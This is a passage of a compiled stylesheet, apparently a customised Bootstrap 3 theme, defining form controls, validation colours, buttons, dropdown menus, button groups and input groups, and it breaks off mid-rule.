.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #e1e1e1;
  opacity: 1;
}
.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed;
}

textarea.form-control {
  height: auto;
}

input[type=search] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type=date],
input[type=time],
input[type=datetime-local],
input[type=month] {
    line-height: 46px;
  }
  input[type=date].input-sm,
.input-group-sm > .input-group-btn > input[type=date].btn, .input-group-sm input[type=date],
input[type=time].input-sm,
.input-group-sm > .input-group-btn > input[type=time].btn,
.input-group-sm input[type=time],
input[type=datetime-local].input-sm,
.input-group-sm > .input-group-btn > input[type=datetime-local].btn,
.input-group-sm input[type=datetime-local],
input[type=month].input-sm,
.input-group-sm > .input-group-btn > input[type=month].btn,
.input-group-sm input[type=month] {
    line-height: 37px;
  }
  input[type=date].input-lg,
.input-group-lg > .input-group-btn > input[type=date].btn, .input-group-lg input[type=date],
input[type=time].input-lg,
.input-group-lg > .input-group-btn > input[type=time].btn,
.input-group-lg input[type=time],
input[type=datetime-local].input-lg,
.input-group-lg > .input-group-btn > input[type=datetime-local].btn,
.input-group-lg input[type=datetime-local],
input[type=month].input-lg,
.input-group-lg > .input-group-btn > input[type=month].btn,
.input-group-lg input[type=month] {
    line-height: 56px;
  }
}
.form-group {
  margin-bottom: 15px;
}

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 32px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

.radio input[type=radio],
.radio-inline input[type=radio],
.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9 ;
}

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

input[type=radio][disabled], input[type=radio].disabled, fieldset[disabled] input[type=radio],
input[type=checkbox][disabled],
input[type=checkbox].disabled,
fieldset[disabled] input[type=checkbox] {
  cursor: not-allowed;
}

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 52px;
}
.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 37px;
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 37px;
  line-height: 37px;
}

textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-sm .form-control {
  height: 37px;
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}
.form-group-sm select.form-control {
  height: 37px;
  line-height: 37px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 37px;
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  min-height: 49px;
}

.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 56px;
  padding: 10px 16px;
  font-size: 25px;
  line-height: 1.3333333;
  border-radius: 6px;
}

select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 56px;
  line-height: 56px;
}

textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-lg .form-control {
  height: 56px;
  padding: 10px 16px;
  font-size: 25px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.form-group-lg select.form-control {
  height: 56px;
  line-height: 56px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 56px;
  padding: 10px 16px;
  font-size: 25px;
  line-height: 1.3333333;
  min-height: 57px;
}

.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 57.5px;
}

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 46px;
  height: 46px;
  line-height: 46px;
  text-align: center;
  pointer-events: none;
}

.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback {
  width: 56px;
  height: 56px;
  line-height: 56px;
}

.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback {
  width: 37px;
  height: 37px;
  line-height: 37px;
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}

.has-feedback label ~ .form-control-feedback {
  top: 37px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #8b8b82;
}

@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
.form-inline .input-group .input-group-btn,
.form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
.form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
.form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type=radio],
.form-inline .checkbox input[type=checkbox] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 39px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.333333px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
  }
}

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 20px;
  line-height: 1.6;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover, .btn:focus, .btn.focus {
  color: #333;
  text-decoration: none;
}
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:hover, .btn-default:focus, .btn-default.focus, .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
.btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}

.btn-primary {
  color: #fff;
  background-color: #00977a;
  border-color: #007e65;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary.focus, .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #006451;
  border-color: #004034;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
.btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
  background-color: #00977a;
  border-color: #007e65;
}
.btn-primary .badge {
  color: #00977a;
  background-color: #fff;
}

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover, .btn-success:focus, .btn-success.focus, .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
.btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover, .btn-info:focus, .btn-info.focus, .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
.btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover, .btn-warning:focus, .btn-warning.focus, .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
.btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover, .btn-danger:focus, .btn-danger.focus, .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
.btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

.btn-link {
  color: #b95706;
  font-weight: normal;
  border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
.btn-link:hover, .btn-link:focus {
  color: #666666;
  text-decoration: none;
  background-color: transparent;
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #e1e1e1;
  text-decoration: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 25px;
  line-height: 1.3333333;
  border-radius: 6px;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type=submit].btn-block,
input[type=reset].btn-block,
input[type=button].btn-block {
  width: 100%;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}

.collapse {
  display: none;
}
.collapse.in {
  display: block;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 20px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 15px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.6;
  color: #282828;
  white-space: nowrap;
}

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #1b1b1b;
  background-color: #f5f5f5;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #00977a;
}

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #e1e1e1;
}
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}

.dropdown-menu-right {
  left: auto;
  right: 0;
}

.dropdown-menu-left {
  left: 0;
  right: auto;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 17px;
  line-height: 1.6;
  color: #e1e1e1;
  white-space: nowrap;
}

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group > .btn-group {
  float: left;
}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn .caret {
  margin-left: 0;
}

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

[data-toggle=buttons] > .btn input[type=radio],
[data-toggle=buttons] > .btn input[type=checkbox],
[data-toggle=buttons] > .btn-group > .btn input[type=radio],
[data-toggle=buttons] > .btn-group > .btn input[type=checkbox] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*=col-] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.input-group-addon {
  padding: 6px 12px;
  font-size: 20px;
  font-weight: normal;
  line-height: 1;
  color: #666666;
  text-align: center;
  background-color: #e1e1e1;
  border: 1px solid #ccc;
  border-radius: 4px;
}
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 5px 10px;
  font-size: 17px;
  border-radius: 3px;
}
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 10px 16px;
  font-size: 25px;
  border-radius: 6px;
}
.input-group-addon input[type=radio],
.input-group-addon input[type=checkbox] {
  margin-top: 0;
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.input-group-addon:first-child {
  border-right: 0;
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.input-group-addon:last-child {
  border-left: 0;
}

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
